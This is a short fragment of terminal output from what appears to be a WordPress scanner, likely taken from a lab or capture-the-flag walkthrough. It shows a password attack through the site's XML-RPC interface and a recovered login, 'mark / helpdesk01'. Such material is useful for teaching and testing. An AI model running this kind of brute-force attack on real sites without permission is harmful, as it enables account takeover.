 Checking Config Backups - Time: 00:00:00 <====================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 6 user/s
[SUCCESS] - mark / helpdesk01
Trying  / joe Time: 00:00:00 <========================================================            > (26 / 31) 83.87%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: mark, Password: helpdesk01